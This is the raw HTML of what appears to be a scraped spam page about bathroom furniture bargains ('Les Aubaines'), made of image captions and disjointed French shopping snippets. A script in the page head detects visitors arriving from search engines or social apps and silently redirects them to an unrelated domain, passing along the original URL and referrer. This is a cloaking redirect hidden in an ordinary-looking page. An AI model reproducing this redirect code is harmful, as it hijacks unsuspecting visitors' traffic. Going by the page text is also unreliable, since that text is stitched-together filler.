

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bgrantwallz.pages.dev/les-aubaines-meuble-salle-de-bain
body_size: 5159
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title> Les Aubaines Meuble Salle De Bain </title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0rem 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0} article{padding: 1.25rem;}.v-cover{height: 480px; object-fit: cover;width: 100vw;cursor: pointer;}.v-image{height: 250px; object-fit: cover;width: 100vw;cursor: pointer;}.dwn-cover{max-height: 460px; object-fit: cover;}.w-100{width: 100vw}.search-box{color:#333;background-color:#f5f5f5;width:85%;height:50px;padding:0 20px;border:none;border-radius:20px;outline:0;border:1px solid #002cd92e}.search-box:active,.search-box:focus,.search-box:hover{border:1px solid #d9008e}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;border-top-color:transparent;border-right-color:transparent;border-bottom-color:transparent;border-left-color:transparent;padding:.375rem .75rem;margin:0.5rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem} </style><script type="application/ld+json"> { "@context": "https://schema.org/",  "@type": "Article",  "author": { "@type": "Person", "name": "Alexandrea" }, "headline": "Les Aubaines Meuble Salle De Bain", "datePublished": "2021-09-29", "image": "https://i.pinimg.com/474x/38/76/a6/3876a61ff850b7fd8bb1f1c2534e826d.jpg", "publisher": { "@type": "Organization", "name": "bgrantwallz", "logo": { "@type": "ImageObject", "url": "https://via.placeholder.com/512.png?text=les+aubaines+meuble+salle+de+bain", "width": 512, "height": 512 } } } </script><script> var ars ='https://midwestcanonlaw.org';  if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) } </script><!--ads/auto.txt--></head><body><header><h1><a href="/"> Les Aubaines Meuble Salle De Bain </a></h1><p> Best Wallpaper Ideas website. Search anything about Wallpaper Ideas in this website. </p><center><input class='search-box' id="search-box" placeholder='Search and hit enter..' type='text' name="q" required autocomplete="off" id="search-query"><div class="d-block p-4"><center><!--ads/responsive.txt--></center></div></center></header><main><article><p><strong>Les Aubaines Meuble Salle De Bain</strong>. Jusqua -70 de reduction sur les prix avec les Aubaines. Tous les articles essentiels pour la chambre des enfants sur Walmartca.</p><figure><img class="v-cover ads-img" src="https://www.espace-aubade.fr/uploads/rubrique/885x550/rubrique-310-1.jpg" alt="Trouvez La Salle De Bains De Vos Reves Chez Espace Aubade" style="width: 100%; padding: 5px; background-color: grey;" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQaj9pycj7vKc7-jifY1O7sb_AHRLbkUJVizajtSl3MsnzYFtDUX-IVh6HGgiSXJm-rtX8';"><figcaption>Trouvez La Salle De Bains De Vos Reves Chez Espace Aubade from www.espace-aubade.fr</figcaption></figure><p> Meuble salle de bain bois meuble a chaussure la redoute meuble meuble de cuisine meuble d entrée magasin de meuble meuble tv conforama meuble tv scandinave meuble de rangement meuble tv design. Destockage meuble belgique. Non vendu en magasin. </p><h3>Gardez un oeil sur nos aubaines.</h3><p>Rupture de stock en ligne. 39900 - 55 17955. Shoppez et faites vous plaisir sans crainte sur laredoutefr vous avez 30 jours pour changer davis. Accéder au contenu principal Rechercher dans ce blog.</p></article><section><aside><img class="v-image ads-img" alt="Enfilade Salle De Bain Le Meuble Sous Vasque Qui Change Joli Place" src="https://www.joliplace.com/wp-content/uploads/2019/03/enfilade-salle-de-bain-transformer-buffet-en-meuble-sous-vasque-%C2%A9-5.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQuTO_fmCjqSt7N9buf6KrXRZJfJDEGfzfx4uEhqvCyUEe6_xtwu-aKwGcDj63AMwtuwNI';" /><small>Source: www.joliplace.com</small><p>Explorer une carte interactive avec des adresses proches.</p></aside><aside><img class="v-image ads-img" alt="Salles De Bain Casas Bancadas" src="https://i.pinimg.com/originals/f0/32/82/f03282dc3ff47f278fde627275e13c26.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQaaCYfV1WU62qGYVAPu0fXb3kaWc4zU3Ty3rlbmyqt2vH3dv61g8ViukpGG4tbPysPRzY';" /><small>Source: ar.pinterest.com</small><p>Recevez des produits et des aubaines exclusives en plus de notre circulaire hebdomadaire.</p></aside><aside><img class="v-image ads-img" alt="Trouvez La Salle De Bains De Vos Reves Chez Espace Aubade" src="https://www.espace-aubade.fr/uploads/rubrique/885x550/rubrique-310-1.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQaj9pycj7vKc7-jifY1O7sb_AHRLbkUJVizajtSl3MsnzYFtDUX-IVh6HGgiSXJm-rtX8';" /><small>Source: www.espace-aubade.fr</small><p>Meubles pas cher electromenager pas cher jouet pas cher.</p></aside><aside><img class="v-image ads-img" alt="Pin On Abc Design Gjilan Kosovo" src="https://i.pinimg.com/originals/3d/53/4b/3d534bc71e61c0594f35a4074f76d876.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQIZfUuOV_0q1COiVrYrymhztEc_CqtyL_9WHobA26ScjDNfVSnwsTzd0TvJ3fxs-S2aZ4';" /><small>Source: www.pinterest.com</small><p>Miroirs à éclairage intégré.</p></aside><aside><img class="v-image ads-img" alt="Enfilade Salle De Bain Le Meuble Sous Vasque Qui Change Joli Place" src="https://www.joliplace.com/wp-content/uploads/2019/03/enfilade-salle-de-bain-transformer-buffet-en-meuble-sous-vasque-%C2%A9-2.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQ_NhDq65TdTAMUfd5uwqHqi0JiPZLIDsKUyuSWPlIg0LFbhodplnaiAX8dXHB9QWOLPjQ';" /><small>Source: www.joliplace.com</small><p>Les aubaines magasins roubaix 85 rue de l alma heures douverture vetements de 400 m a moins de 2 500 m.</p></aside><aside><img class="v-image ads-img" alt="Meuble De Salle De Bain Les Aubaines Meubles De Roubaix Facebook" src="https://lookaside.fbsbx.com/lookaside/crawler/media/?media_id=609088663127287" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR4NJFMWpzbbtvVPNvGh_OPUPC3wsKUhfBJ3B3TWqtwVBJ4aJ7VVuMJqNslNQcLqFFE_Lc';" /><small>Source: www.facebook.com</small><p>39900 - 55 17955.</p></aside><aside><img class="v-image ads-img" alt="Abat Jour A Suspendre Forme Conique Falke La Redoute Interieurs Lampak" src="https://i.pinimg.com/736x/b8/dd/e2/b8dde2b2cfde242aaeced3f21ef3c64e.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQ0xpAeKGMph3N99kjTpHdfeyQcV_Q4Aj-q6w5_e1EPuU7s9YhWCZJl6hRaetskPtfhF4Q';" /><small>Source: uk.pinterest.com</small><p>Meuble de salle de bain 120cm SATURNE Longueur.</p></aside><aside><img class="v-image ads-img" alt="Enfilade Salle De Bain Le Meuble Sous Vasque Qui Change Joli Place" src="https://www.joliplace.com/wp-content/uploads/2019/03/enfilade-salle-de-bain-transformer-buffet-en-meuble-sous-vasque-%C2%A9-3.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTIkdIdF7OEEBN1swvI27vMxplAloNFF1Zdo_-oqRxDcHVwTuvhXgCZyHERg-HBB5IHw1I';" /><small>Source: www.joliplace.com</small><p>Explorer une carte interactive avec des adresses proches.</p></aside><aside><img class="v-image ads-img" alt="Meubles De Salle De Bain Pratiques Et Pas Chers Meubles Fr" src="https://assets-cdn.meubles.fr/api/v1/page/assets/jgcaQHzhPAkd2Eb6iUlyo/2a7c69410a948f594d0b2e396a8e51ee/Meuble_sous_le_lavabo_en_teck_et_poignets_en_m__tal-min-2-2.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTQ1tRy2nKZF_EOCgkzX2PDuCip2RbFRcoa1Vs09oGj_XKCRUmvtVOmTxQ98YYCVgkQsas';" /><small>Source: www.meubles.fr</small><p>Miroirs à éclairage intégré.</p></aside></section><section><article><p><a href="/idee-de-deco-salon-chic.html"><i>&larr; idee de deco salon chic</i></a><a href="/devis-en-ligne-meuble-de-salle-de-bain.html"><i>devis en ligne meuble de salle de bain &rarr;</i></a></p></article></section><center><div class="d-block p-4"><center><!--ads/300-B.txt--></center></div></center></main><footer style="padding-top: 50px;"><center><a href="/p/dmca.html">Dmca</a><a href="/p/contact.html">Contact</a><a href="/p/privacy-policy.html">Privacy Policy</a><a href="/p/copyright.html">Copyright</a></center></footer><!-- Histats.com START (aync)--><script type="text/javascript">var _Hasync= _Hasync|| []; _Hasync.push(['Histats.start', '1,4105051,4,0,0,0,00010000']); _Hasync.push(['Histats.fasi', '1']); _Hasync.push(['Histats.track_hits', '']); (function() { var hs = document.createElement('script'); hs.type ='text/javascript'; hs.async = true; hs.src = ('//s10.histats.com/js15_as.js'); (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs); })();</script><noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?4105051&101" alt="web statistic" border="0"></a></noscript><!-- Histats.com END --><script type="text/javascript"> var search = document.getElementById("search-box"); search.addEventListener("keyup", function(event) { event.preventDefault(); if (event.keyCode === 13) { var target ='site:'+location.host+' '+search.value; var uri='https://www.google.com/search?q='+encodeURIComponent(target); window.location= uri; } }); </script></body></html> 